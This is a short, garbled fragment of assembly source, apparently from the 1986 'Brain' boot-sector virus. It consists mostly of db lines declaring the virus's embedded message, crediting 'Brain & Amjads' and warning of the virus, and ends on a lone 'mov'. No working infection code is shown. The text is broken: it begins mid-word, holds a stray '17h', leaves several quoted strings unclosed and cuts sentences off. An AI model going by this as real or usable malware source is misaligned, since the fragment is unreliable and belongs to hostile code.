 ome to the Dungeon
(c) 1986 Brain'
17h
db '& Amjads (pvt) Ltd VIRUS_SHOE
db ' RECORD v9.0 Dedicated to th
db 'e dynamic memories of mil
db 'f virus who are no longer with u'
db 's today - Thanks GOODNESS!! '
db ' BEWARE OF THE er..VIRUS : \th'
db 'is program is catching
db 'ram follows after these
db ' ..... $'
db '#@%$'
db '@!! '
mov